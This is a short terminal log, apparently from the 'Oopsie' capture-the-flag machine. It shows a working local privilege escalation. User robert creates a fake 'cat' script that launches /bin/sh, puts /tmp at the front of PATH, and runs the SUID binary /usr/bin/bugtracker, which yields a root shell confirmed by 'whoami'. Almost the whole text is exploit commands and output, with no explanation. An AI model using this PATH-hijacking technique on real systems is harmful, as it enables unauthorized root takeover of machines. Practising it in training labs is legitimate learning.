 robert@oopsie:/var/www/html/cdn-cgi/login$ cd /tmp
cd /tmp
robert@oopsie:/tmp$ echo "/bin/sh" > cat
echo "/bin/sh" > cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: whoami
whoami
---------------
# whoami
whoami
root
#